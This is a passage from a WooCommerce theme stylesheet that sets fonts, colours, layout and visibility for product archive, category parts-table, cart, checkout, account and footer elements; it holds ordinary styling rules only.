	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

body.single-product div#ShopInnerContent section.related.products{ display:none !important; }

/*End for Woocommerce Style*/

/*Start for Product Category Listing Page (Archive)*/
body.archive.woocommerce header.entry-header{
	background:url('images/archive-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}
body.archive.woocommerce header.entry-header div.header-overlay{ 
	background-image:none !important; 
	position:relative !important;
}
body.archive.woocommerce section div.ShopFiltersWrapper{ display:none !important; }
body.archive.woocommerce section div.container{ margin-top:60px !important; }
body.archive.woocommerce section div.container h1.section-heading.cat-title,
body.archive.woocommerce section div.container h2.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
	margin-bottom:25px !important;
}
body.archive.woocommerce section div.container h5.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:23px !important;
	line-height:26px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4 h1.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h2.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h5.section-heading.cat-title{
	margin-bottom:0px !important;
}


body.archive.woocommerce section div.container h1.section-heading.cat-title{
	font-size:75px !important;
	line-height:80px !important;
}
.woocommerce .woo-4-columns ul.products li.product{ width:23.9% !important;}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product{ margin:15px 5px !important; }
body.archive.woocommerce ul.products li.product div.woo-entry-image{ margin:35px !important; }
body.archive.woocommerce ul.products li.product{ 
	border:1px solid #bebdbd !important; 
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper{
	min-height:auto !important;
	padding:0px 15px 15px !important;
}
body.archive.woocommerce ul.products li.product h2,
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{	
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-align:center !important;
	width:100% !important;
	display:inline-block !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{
	font-family: 'Helvetica' !important;
}
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper div.categories{ display:none !important;}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-transform:uppercase !important;
	border:0px !important;	
	background-color:transparent !important;
	padding:10px 0px !important;
	margin:0px !important;
	min-width:auto !important;
	width:auto !important;
	box-shadow:none !important;
	transform:none !important;
	-moz-transform:none !important;
	-ms-transform:none !important;
	-webkit-transform:none !important;	
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
	color:#ffffff !important;
	background-color:#e7a714 !important;
	border:1px solid #e7a714 !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	padding:10px 20px !important;
	float:right !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{ padding:10px 8px !important; }
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products:hover,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button:hover,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward:hover{ 
	color:#e7a714 !important; 
	background-color:transparent !important;
}

body.archive.woocommerce div.machine_cat_listin div.row{
	background-color:#fcf4e2 !important;
	margin:75px 0px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section,
body.archive.woocommerce div.machine_cat_listin div.row div.right-section{ padding:0px !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section{
	display:inline-block !important;
	background-color:#e7a714 !important;
	width:100% !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;
	padding:5px 0px 5px 20px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link{ 
	display:inline-block !important; 
	float:right !important;
	padding:8px 15px !important;
	background-color:#000 !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;	
}

body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_description p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:20px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul{
	width:100% !important;
	display:inline-block !important;
	position:relative !important;
	list-style-type: none !important;
	padding-left:15px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{
	float:left !important;
	width:48% !important;
	display:inline-block !important;	
	line-height:0px !important;
	margin:0px auto 5px 5px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_orange{ background-color:#e7a714 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_gray{ background-color:#808282 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#ffffff !important;
	display:inline-block !important;
	text-transform:uppercase !important;	
	padding:10px !important;
	width:100% !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download{
	margin:15px 0px 20px 20px !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:5px 20px !important;
	border:1px solid #c6bfb1 !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.cat_img{
	max-width:400px !important;
	width:70% !important;
	float:left !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.parent_cat_img{	
	position:relative !important;
	top:0px !important;
	right:0px !important;
	max-width:190px !important;
	width:30% !important;
	float:right !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img { margin:30px 0px 0px -35px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{
	position:absolute !important;
	top:-50px !important;
	right:0px !important;
	max-width:190px !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.order_complete_section,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section{
	margin:0px 0px 35px !important;
}
body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:21px !important;
	line-height:25px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:uppercase !important;
	padding:15px 60px !important;
	display:inline-block !important;
	margin-right:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:22px !important;
	line-height:25px !important;
	color:#000000 !important;
	display:inline-block !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	display:block !important;
	margin:15px auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin-bottom:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-size:17px !important;
	line-height:25px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:25px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table{ width:100% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	background-color:#231f20 !important;
	padding:0px 5px 5px !important;
	border-right:1px solid #FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name{ width:28% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_number{ width:20% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_description{ width:52% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#231f20 !important;
	padding:5px !important;
	background-color:#fbf5e4 !important;
	border-right:1px solid #FFF !important;
	cursor:pointer !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records.disable_links td{ pointer-events: none !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description a{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ 
	padding:0px !important; 
	border:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{
	background-color:#e7a714 !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	cursor:auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row a{ background-color:#fbf5e4 !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row a{ background-color:#f7e4bc !important; }

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_number,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_image,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td a,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_image.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product a{ 
	background-color:#e7a714 !important; 
	color:#FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product:after{
	content:'' !important;
	background-image:url('images/white-select-sign.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:left top !important;
	width:30px !important;
	height:21px !important;
	display:inline-block !important;
	float:right !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section{
	display:inline-block !important;
	position:relative !important;
	margin:0px auto !important;
	text-align:center !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	padding:15px 50px !important;
	background-color:#252525 !important;
	text-align:center !important;
	text-transform:uppercase !important;
	display:inline-block !important;
}

/*End for Product Category Listing Page (Archive)*/

/*Start for Cart page*/
body.woocommerce-cart header.entry-header,
body.woocommerce-checkout header.entry-header{
	background:url('images/cart-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.woocommerce-cart div.cart-heading-section,
body.woocommerce-checkout div.cart-heading-section{ 
	width:100% !important; 
	display:inline-block !important; 
	margin-bottom:30px !important;
}
body.woocommerce-checkout div.cart-heading-section div.left-section:after,
body.woocommerce-cart div.cart-heading-section div.left-section:after{
	content:'' !important;
	background:url('images/cart-page-icon.png') !important;
    background-repeat: repeat !important;
    background-size: auto auto !important;
	background-repeat: no-repeat !important;
	width: 130px !important;
	height: 119px !important;
	background-size: contain !important;
	position: absolute !important;
	bottom: 0 !important;
	right: 30px !important;
	display:inline-block !important;
	float:right !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section,
body.woocommerce-cart div.cart-heading-section div.right-section,
body.woocommerce-checkout div.cart-heading-section div.left-section,
body.woocommerce-checkout div.cart-heading-section div.right-section{
	padding:0px !important;
	display:inline-block !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#e7a714 !important; 
	letter-spacing:0px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h2{
	font-size:75px !important;
	line-height:80px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h4{
	font-size:35px !important;
	line-height:40px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-size:25px !important;
	line-height:30px !important;
	color:#000000 !important;
	display: inline-block !important;
	padding-right: 25px !important;
	border-right: 1px solid #000 !important;
}
body.woocommerce-cart div.cart-heading-section div.right-section img.cart-icon,
body.woocommerce-checkout div.cart-heading-section div.right-section img.cart-icon{
	bottom:0px !important;
	max-width:130px !important;
	width:100% !important;
	margin-top:100px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table{ 
	padding:0px !important;
	border:0px !important;
	background-color:#fbf5e4 !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead{ 
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important; 
	text-transform:uppercase !important;
	padding:15px 10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-name,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-name{ border-right:1px solid #FFF !important; 	}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important; 
	padding:10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-name a,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-name a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#000 !important;
	pointer-events:none !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	margin-bottom:0px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table a.remove,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table a.remove{ line-height:16px !important; } 
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important; 
	padding:5px 15px !important;
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form button[name='update_cart'],
body.woocommerce-checkout form.woocommerce-cart-form button[name='update_cart'] {
	display: none !important;
}
body.woocommerce-checkout form.checkout div#customer_details,
body.woocommerce-checkout form.checkout #order_review_heading,
body.woocommerce-checkout form.checkout div#order_review table.woocommerce-checkout-review-order-table{ display:none !important; } 

body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:25px !important;
	line-height:30px !important;
	text-transform:uppercase !important;
	padding:15px 30px !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;	
} 
/*End for Cart page*/

/*Start for Login and Registration Page*/
.woocommerce-account #single-page h2 {
	display:block !important;
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:60px !important;
	color:#e0aa3d !important;
}
.woocommerce-account form.woocommerce-form-login,
.woocommerce-account form.woocommerce-form-register{ 
	padding:0px !important;
	border:0px !important;
}
.woocommerce-account #single-page h3 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:30px !important;
	line-height:35px !important;
	color:#e0aa3d !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h4 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h5 {
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:30px !important;
	color:#000000 !important;	
	margin-bottom:30px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row label,
.woocommerce-account form.woocommerce-form-register p.form-row label{ display:none !important; }
.woocommerce-account form.woocommerce-form-login p.form-row input,
.woocommerce-account form.woocommerce-form-register p.form-row input{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	background-color: #fefbf4 !important;
    border: 0px !important;
    box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-moz-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-ms-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-webkit-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
    border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-ms-border-radius: 0px !important;
	-webkit-border-radius: 0px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row button,
.woocommerce-account form.woocommerce-form-register p.form-row button{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;	
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register p.form-row button{	margin-top:80px !important; }
.woocommerce-account form.woocommerce-form-login p.form-row button:hover,
.woocommerce-account form.woocommerce-form-register p.form-row button:hover{
	color:#e0aa3d !important;
}
body.woocommerce-account header.entry-header{
	background:url('images/user-management-top-banner.png') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}

p.return-to-shop{ display:none !important; }
/*End for Login and Registration Page*/

/*Start for Footer*/
footer div.product-cart-checkout-footer,
footer div.product-archive-footer{
	background-color:#f0f0f0 !important;
	padding:75px 0px 80px !important;
	margin-top:60px !important;
}
footer div.product-cart-checkout-footer h3,
footer div.product-archive-footer h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:45px !important;
	line-height:50px !important;
	color:#252525 !important;
	margin-bottom:0px !important;
}
footer div.product-cart-checkout-footer h5{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#252525 !important;
	margin: 45px auto 25px !important;
}
footer div.product-cart-checkout-footer p,
footer div.product-archive-footer p{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#252525 !important;
	margin-bottom:25px !important;	
}
footer div.product-cart-checkout-footer .orange,
footer div.product-archive-footer .orange{ color:#e5a736 !important; }
footer div.product-cart-checkout-footer .black,
footer div.product-archive-footer .black{ color:#252525 !important; }

footer div.product-archive-footer form.woocommerce-product-search{ padding:50px 0px !important; }
footer div.product-archive-footer form.woocommerce-product-search input[type='search']{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#000 !important;
	height:75px !important;
	box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-moz-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-ms-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-webkit-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
footer div.product-archive-footer form.woocommerce-product-search button[type='submit']{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	background-color:#e5a736 !important;
	opacity:1 !important;
	text-transform:uppercase !important;
	height:75px !important;
	width:auto !important;
	padding:0px 25px !important;
	top:auto !important;
}
footer div.product-archive-footer  button[type='submit']:before{ content:normal !important; }
footer div.product-archive-footer form.woocommerce-product-search{margin-right:50px !important; }
footer div.product-archive-footer div.content_section{ margin-top:25px !important; }
footer div.product-archive-footer div.content_section:before{
	content:'';
	background-image:url('images/search-section-left-img-icon.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:center center !important;
	width:66px !important;
	height:64px !important;
	display: inline-block !important;
	position: relative !important;
	float: left !important;
	margin: -25px 20px 0px 0px !important;
}
footer div.product-archive-footer div.content_section span,
footer div.product-archive-footer div.content_section span a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	margin-right:20px !important;
}
footer div.product-archive-footer div.content_section span a{ 
	font-family: 'HelveticaNeue' !important; 
	color:#000 !important;
}
footer div.product-archive-footer div.products-archive-right-widget{ margin-top:85px !important; }

footer div.upper-footer div.footer_widget{ 
	max-width:100% !important;
	width:100% !important; 	
}
footer div.upper-footer div.footer_widget div.textwidget{ 
	max-width:100% !important; 
	border:0px !important;
	background-color:transparent !important;
	padding:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list{ 
	margin-bottom:20px !important; 
	text-align:left !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	min-height:auto !important;
	width:auto !important;
	padding:0px 3px !important;
	margin:0px !important;
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a {	
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:last-child{
	border-left:2px solid #e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a span,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a span{
	color:#e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:before{ 
	content:"" !important; 
	border:0px !important;
}
footer div.upper-footer div.footer_widget h5.widget-title,
footer div.upper-footer div.footer_widget div.textwidget p,
footer div.upper-footer div.footer_widget div.textwidget a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#FFF !important;
}
footer div.upper-footer div.footer_widget h5.widget-title{
	text-transform:uppercase !important;
	margin-bottom:0px !important;
	color:#e7a714 !important;
}
footer div.upper-footer div.first-widget-area div.footer_widget h5.widget-title{ margin-bottom:15px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title{ margin-top:40px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child{ margin-top:30px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p,
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
}
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{ color:#e7a714 !important; }
footer div.upper-footer div.first-widget-area,
footer div.lower-footer div.pull-left{
	width:60% !important;
	padding-left:0px !important;
}
footer div.upper-footer div.second-widget-area,
footer div.lower-footer div.pull-right{
	width:40% !important;
	padding-left:30px !important;
	padding-right:0px !important;
}
footer div.lower-footer{
	padding:10px 0px !important;
}
footer div.lower-footer div.pull-left span{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:27px !important;
}
footer div.upper-footer div.third-widget-area{
	width:100% !important;
	margin-top:60px !important;
}
footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title{
